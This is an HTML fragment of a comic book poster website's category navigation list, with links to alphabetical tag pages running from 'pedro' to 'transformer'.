	<li class="cat-item cat-item-6930"><a href="https://comicbookposter.info/category/pedro/" >pedro</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://comicbookposter.info/category/pennywise/" >pennywise</a>
</li>
	<li class="cat-item cat-item-8214"><a href="https://comicbookposter.info/category/penthouse/" >penthouse</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://comicbookposter.info/category/pepe/" >pepe</a>
</li>
	<li class="cat-item cat-item-7855"><a href="https://comicbookposter.info/category/person/" >person</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://comicbookposter.info/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://comicbookposter.info/category/peyo/" >peyo</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://comicbookposter.info/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://comicbookposter.info/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://comicbookposter.info/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://comicbookposter.info/category/phish/" >phish</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://comicbookposter.info/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-5094"><a href="https://comicbookposter.info/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://comicbookposter.info/category/photograph/" >photograph</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://comicbookposter.info/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://comicbookposter.info/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://comicbookposter.info/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://comicbookposter.info/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-6578"><a href="https://comicbookposter.info/category/pinker/" >pinker</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://comicbookposter.info/category/pizz/" >pizz</a>
</li>
	<li class="cat-item cat-item-7478"><a href="https://comicbookposter.info/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://comicbookposter.info/category/planche/" >planche</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://comicbookposter.info/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://comicbookposter.info/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-6051"><a href="https://comicbookposter.info/category/please/" >please</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://comicbookposter.info/category/podge/" >podge</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://comicbookposter.info/category/poison/" >poison</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://comicbookposter.info/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://comicbookposter.info/category/poodle/" >poodle</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://comicbookposter.info/category/pooh/" >pooh</a>
</li>
	<li class="cat-item cat-item-8209"><a href="https://comicbookposter.info/category/poppy/" >poppy</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://comicbookposter.info/category/portfolio/" >portfolio</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://comicbookposter.info/category/possible/" >possible</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://comicbookposter.info/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://comicbookposter.info/category/poster-sized/" >poster-sized</a>
</li>
	<li class="cat-item cat-item-6602"><a href="https://comicbookposter.info/category/postermania/" >postermania</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://comicbookposter.info/category/posters/" >posters</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://comicbookposter.info/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://comicbookposter.info/category/preacher/" >preacher</a>
</li>
	<li class="cat-item cat-item-6727"><a href="https://comicbookposter.info/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-7345"><a href="https://comicbookposter.info/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://comicbookposter.info/category/previews/" >previews</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://comicbookposter.info/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://comicbookposter.info/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://comicbookposter.info/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-7210"><a href="https://comicbookposter.info/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-6448"><a href="https://comicbookposter.info/category/printer/" >printer</a>
</li>
	<li class="cat-item cat-item-7310"><a href="https://comicbookposter.info/category/printers/" >printers</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://comicbookposter.info/category/prints/" >prints</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://comicbookposter.info/category/prison/" >prison</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://comicbookposter.info/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://comicbookposter.info/category/promethea/" >promethea</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://comicbookposter.info/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://comicbookposter.info/category/promotional/" >promotional</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://comicbookposter.info/category/prophet/" >prophet</a>
</li>
	<li class="cat-item cat-item-7969"><a href="https://comicbookposter.info/category/protector/" >protector</a>
</li>
	<li class="cat-item cat-item-8060"><a href="https://comicbookposter.info/category/psycho/" >psycho</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://comicbookposter.info/category/psylocke/" >psylocke</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://comicbookposter.info/category/publish/" >publish</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://comicbookposter.info/category/punisher/" >punisher</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://comicbookposter.info/category/purgatori/" >purgatori</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://comicbookposter.info/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://comicbookposter.info/category/quesada/" >quesada</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://comicbookposter.info/category/quicksilver/" >quicksilver</a>
</li>
	<li class="cat-item cat-item-7435"><a href="https://comicbookposter.info/category/quirky/" >quirky</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://comicbookposter.info/category/rabier/" >rabier</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://comicbookposter.info/category/radioactive/" >radioactive</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://comicbookposter.info/category/rags/" >rags</a>
</li>
	<li class="cat-item cat-item-7642"><a href="https://comicbookposter.info/category/raid71/" >raid71</a>
</li>
	<li class="cat-item cat-item-7993"><a href="https://comicbookposter.info/category/ramos/" >ramos</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://comicbookposter.info/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://comicbookposter.info/category/rarissime/" >rarissime</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://comicbookposter.info/category/rasl/" >rasl</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://comicbookposter.info/category/rat-man/" >rat-man</a>
</li>
	<li class="cat-item cat-item-6446"><a href="https://comicbookposter.info/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-5803"><a href="https://comicbookposter.info/category/rebecca/" >rebecca</a>
</li>
	<li class="cat-item cat-item-7777"><a href="https://comicbookposter.info/category/rebel/" >rebel</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://comicbookposter.info/category/rebirth/" >rebirth</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://comicbookposter.info/category/recount/" >recount</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://comicbookposter.info/category/recreating/" >recreating</a>
</li>
	<li class="cat-item cat-item-8039"><a href="https://comicbookposter.info/category/redrawing/" >redrawing</a>
</li>
	<li class="cat-item cat-item-7044"><a href="https://comicbookposter.info/category/reis/" >reis</a>
</li>
	<li class="cat-item cat-item-5474"><a href="https://comicbookposter.info/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://comicbookposter.info/category/reselling/" >reselling</a>
</li>
	<li class="cat-item cat-item-5765"><a href="https://comicbookposter.info/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://comicbookposter.info/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-7035"><a href="https://comicbookposter.info/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://comicbookposter.info/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://comicbookposter.info/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://comicbookposter.info/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://comicbookposter.info/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-8189"><a href="https://comicbookposter.info/category/riddler/" >riddler</a>
</li>
	<li class="cat-item cat-item-6500"><a href="https://comicbookposter.info/category/rina/" >rina</a>
</li>
	<li class="cat-item cat-item-6954"><a href="https://comicbookposter.info/category/rippaverse/" >rippaverse</a>
</li>
	<li class="cat-item cat-item-5673"><a href="https://comicbookposter.info/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-7736"><a href="https://comicbookposter.info/category/roamcouch/" >roamcouch</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://comicbookposter.info/category/roba/" >roba</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://comicbookposter.info/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://comicbookposter.info/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://comicbookposter.info/category/rocketeer/" >rocketeer</a>
</li>
	<li class="cat-item cat-item-6505"><a href="https://comicbookposter.info/category/rockets/" >rockets</a>
</li>
	<li class="cat-item cat-item-7942"><a href="https://comicbookposter.info/category/rockinjelly/" >rockin&#039;jelly</a>
</li>
	<li class="cat-item cat-item-7535"><a href="https://comicbookposter.info/category/rockos/" >rockos</a>
</li>
	<li class="cat-item cat-item-7674"><a href="https://comicbookposter.info/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://comicbookposter.info/category/rogue/" >rogue</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://comicbookposter.info/category/rogues/" >rogues</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://comicbookposter.info/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-6539"><a href="https://comicbookposter.info/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-7958"><a href="https://comicbookposter.info/category/rookie/" >rookie</a>
</li>
	<li class="cat-item cat-item-6291"><a href="https://comicbookposter.info/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://comicbookposter.info/category/rorschach/" >rorschach</a>
</li>
	<li class="cat-item cat-item-7330"><a href="https://comicbookposter.info/category/rory/" >rory</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://comicbookposter.info/category/rosa/" >rosa</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://comicbookposter.info/category/rosinski/" >rosinski</a>
</li>
	<li class="cat-item cat-item-6967"><a href="https://comicbookposter.info/category/rudolph/" >rudolph</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://comicbookposter.info/category/rune/" >rune</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://comicbookposter.info/category/rurouni/" >rurouni</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://comicbookposter.info/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://comicbookposter.info/category/saga/" >saga</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://comicbookposter.info/category/said/" >said</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://comicbookposter.info/category/sailor/" >sailor</a>
</li>
	<li class="cat-item cat-item-6673"><a href="https://comicbookposter.info/category/sailormoon/" >sailormoon</a>
</li>
	<li class="cat-item cat-item-5364"><a href="https://comicbookposter.info/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://comicbookposter.info/category/sakira/" >sakira</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://comicbookposter.info/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://comicbookposter.info/category/sandman/" >sandman</a>
</li>
	<li class="cat-item cat-item-7722"><a href="https://comicbookposter.info/category/sandra/" >sandra</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://comicbookposter.info/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://comicbookposter.info/category/satanik/" >satanik</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://comicbookposter.info/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://comicbookposter.info/category/scarlet/" >scarlet</a>
</li>
	<li class="cat-item cat-item-7340"><a href="https://comicbookposter.info/category/schnepp/" >schnepp</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://comicbookposter.info/category/schuiten/" >schuiten</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://comicbookposter.info/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-7391"><a href="https://comicbookposter.info/category/scottie/" >scottie</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://comicbookposter.info/category/scumbag/" >scumbag</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://comicbookposter.info/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://comicbookposter.info/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://comicbookposter.info/category/sealed-alex/" >sealed-alex</a>
</li>
	<li class="cat-item cat-item-8003"><a href="https://comicbookposter.info/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://comicbookposter.info/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://comicbookposter.info/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://comicbookposter.info/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://comicbookposter.info/category/sensational/" >sensational</a>
</li>
	<li class="cat-item cat-item-7127"><a href="https://comicbookposter.info/category/serbia/" >serbia</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://comicbookposter.info/category/serge/" >serge</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://comicbookposter.info/category/sergio/" >sergio</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://comicbookposter.info/category/serie/" >serie</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://comicbookposter.info/category/serigraphie/" >sérigraphie</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://comicbookposter.info/category/sexxy/" >sexxy</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://comicbookposter.info/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-6991"><a href="https://comicbookposter.info/category/shade/" >shade</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://comicbookposter.info/category/shadow/" >shadow</a>
</li>
	<li class="cat-item cat-item-7764"><a href="https://comicbookposter.info/category/shadowman/" >shadowman</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://comicbookposter.info/category/shadows/" >shadows</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://comicbookposter.info/category/shang-chi/" >shang-chi</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://comicbookposter.info/category/sharing/" >sharing</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://comicbookposter.info/category/she-hulk/" >she-hulk</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://comicbookposter.info/category/shin/" >shin</a>
</li>
	<li class="cat-item cat-item-6618"><a href="https://comicbookposter.info/category/shinmore/" >shinmore</a>
</li>
	<li class="cat-item cat-item-8231"><a href="https://comicbookposter.info/category/shit/" >shit</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://comicbookposter.info/category/shojo/" >shojo</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://comicbookposter.info/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-6599"><a href="https://comicbookposter.info/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-7355"><a href="https://comicbookposter.info/category/shuji/" >shuji</a>
</li>
	<li class="cat-item cat-item-6508"><a href="https://comicbookposter.info/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://comicbookposter.info/category/sideshow/" >sideshow</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://comicbookposter.info/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://comicbookposter.info/category/silent/" >silent</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://comicbookposter.info/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-7730"><a href="https://comicbookposter.info/category/simko/" >simko</a>
</li>
	<li class="cat-item cat-item-6060"><a href="https://comicbookposter.info/category/simpson/" >simpson</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://comicbookposter.info/category/simpsons/" >simpsons</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://comicbookposter.info/category/sinful/" >sinful</a>
</li>
	<li class="cat-item cat-item-8160"><a href="https://comicbookposter.info/category/sketching/" >sketching</a>
</li>
	<li class="cat-item cat-item-8096"><a href="https://comicbookposter.info/category/slash/" >slash</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://comicbookposter.info/category/slave/" >slave</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://comicbookposter.info/category/slayer/" >slayer</a>
</li>
	<li class="cat-item cat-item-6800"><a href="https://comicbookposter.info/category/sleeping/" >sleeping</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://comicbookposter.info/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://comicbookposter.info/category/soda/" >soda</a>
</li>
	<li class="cat-item cat-item-6884"><a href="https://comicbookposter.info/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://comicbookposter.info/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://comicbookposter.info/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://comicbookposter.info/category/sonja/" >sonja</a>
</li>
	<li class="cat-item cat-item-7686"><a href="https://comicbookposter.info/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-8167"><a href="https://comicbookposter.info/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://comicbookposter.info/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://comicbookposter.info/category/spawn/" >spawn</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://comicbookposter.info/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://comicbookposter.info/category/spectre/" >spectre</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://comicbookposter.info/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://comicbookposter.info/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://comicbookposter.info/category/spider-gwen/" >spider-gwen</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://comicbookposter.info/category/spider-man/" >spider-man</a>
</li>
	<li class="cat-item cat-item-7925"><a href="https://comicbookposter.info/category/spider-punk/" >spider-punk</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://comicbookposter.info/category/spiderman/" >spiderman</a>
</li>
	<li class="cat-item cat-item-6606"><a href="https://comicbookposter.info/category/spidey/" >spidey</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://comicbookposter.info/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://comicbookposter.info/category/spirou/" >spirou</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://comicbookposter.info/category/spongebob/" >spongebob</a>
</li>
	<li class="cat-item cat-item-7264"><a href="https://comicbookposter.info/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://comicbookposter.info/category/spotlight/" >spotlight</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://comicbookposter.info/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://comicbookposter.info/category/stan/" >stan</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://comicbookposter.info/category/stance/" >stance</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://comicbookposter.info/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://comicbookposter.info/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://comicbookposter.info/category/stardust/" >stardust</a>
</li>
	<li class="cat-item cat-item-7073"><a href="https://comicbookposter.info/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://comicbookposter.info/category/static/" >static</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://comicbookposter.info/category/static-x/" >static-x</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://comicbookposter.info/category/stefano/" >stefano</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://comicbookposter.info/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://comicbookposter.info/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://comicbookposter.info/category/steranko/" >steranko</a>
</li>
	<li class="cat-item cat-item-8108"><a href="https://comicbookposter.info/category/steven/" >steven</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://comicbookposter.info/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-7016"><a href="https://comicbookposter.info/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://comicbookposter.info/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://comicbookposter.info/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://comicbookposter.info/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-7973"><a href="https://comicbookposter.info/category/stranger/" >stranger</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://comicbookposter.info/category/stray/" >stray</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://comicbookposter.info/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-7903"><a href="https://comicbookposter.info/category/strength/" >strength</a>
</li>
	<li class="cat-item cat-item-7983"><a href="https://comicbookposter.info/category/stretched/" >stretched</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://comicbookposter.info/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://comicbookposter.info/category/studios/" >studios</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://comicbookposter.info/category/submariner/" >submariner</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://comicbookposter.info/category/suicide/" >suicide</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://comicbookposter.info/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-7954"><a href="https://comicbookposter.info/category/sunphyr/" >sunphyr</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://comicbookposter.info/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-6756"><a href="https://comicbookposter.info/category/super-rare/" >super-rare</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://comicbookposter.info/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://comicbookposter.info/category/supergirl/" >supergirl</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://comicbookposter.info/category/supergirls/" >supergirls</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://comicbookposter.info/category/superhero/" >superhero</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://comicbookposter.info/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://comicbookposter.info/category/superman/" >superman</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://comicbookposter.info/category/supermanbatman/" >supermanbatman</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://comicbookposter.info/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-7881"><a href="https://comicbookposter.info/category/surf/" >surf</a>
</li>
	<li class="cat-item cat-item-5437"><a href="https://comicbookposter.info/category/swamp/" >swamp</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://comicbookposter.info/category/swarte/" >swarte</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://comicbookposter.info/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://comicbookposter.info/category/swordquest/" >swordquest</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://comicbookposter.info/category/t-force/" >t-force</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://comicbookposter.info/category/t-rex/" >t-rex</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://comicbookposter.info/category/tadanori/" >tadanori</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://comicbookposter.info/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://comicbookposter.info/category/tales/" >tales</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://comicbookposter.info/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://comicbookposter.info/category/tardi/" >tardi</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://comicbookposter.info/category/tattoo/" >tattoo</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://comicbookposter.info/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://comicbookposter.info/category/teaserama/" >teaserama</a>
</li>
	<li class="cat-item cat-item-5981"><a href="https://comicbookposter.info/category/techniques/" >techniques</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://comicbookposter.info/category/teen/" >teen</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://comicbookposter.info/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-6993"><a href="https://comicbookposter.info/category/terrible/" >terrible</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://comicbookposter.info/category/thanos/" >thanos</a>
</li>
	<li class="cat-item cat-item-7585"><a href="https://comicbookposter.info/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://comicbookposter.info/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://comicbookposter.info/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-8076"><a href="https://comicbookposter.info/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://comicbookposter.info/category/thor/" >thor</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://comicbookposter.info/category/thorgal/" >thorgal</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://comicbookposter.info/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://comicbookposter.info/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-7744"><a href="https://comicbookposter.info/category/thug/" >thug</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://comicbookposter.info/category/thundercats/" >thundercats</a>
</li>
	<li class="cat-item cat-item-6647"><a href="https://comicbookposter.info/category/thundermans/" >thundermans</a>
</li>
	<li class="cat-item cat-item-8022"><a href="https://comicbookposter.info/category/thursday/" >thursday</a>
</li>
	<li class="cat-item cat-item-7028"><a href="https://comicbookposter.info/category/tiggomverse/" >tiggomverse</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://comicbookposter.info/category/tillieux/" >tillieux</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://comicbookposter.info/category/tintin/" >tintin</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://comicbookposter.info/category/tintins/" >tintin&#039;s</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://comicbookposter.info/category/tintin-herge-album/" >tintin-hergé-album</a>
</li>
	<li class="cat-item cat-item-6556"><a href="https://comicbookposter.info/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://comicbookposter.info/category/tirages/" >tirages</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://comicbookposter.info/category/titans/" >titans</a>
</li>
	<li class="cat-item cat-item-6372"><a href="https://comicbookposter.info/category/title/" >title</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://comicbookposter.info/category/tmnt/" >tmnt</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://comicbookposter.info/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://comicbookposter.info/category/toiles/" >toiles</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://comicbookposter.info/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://comicbookposter.info/category/tomb/" >tomb</a>
</li>
	<li class="cat-item cat-item-7605"><a href="https://comicbookposter.info/category/tomer/" >tomer</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://comicbookposter.info/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://comicbookposter.info/category/toontalk/" >toontalk</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://comicbookposter.info/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://comicbookposter.info/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://comicbookposter.info/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://comicbookposter.info/category/toysrus/" >toysrus</a>
</li>
	<li class="cat-item cat-item-7258"><a href="https://comicbookposter.info/category/transformer/" >transformer</a>
</li>
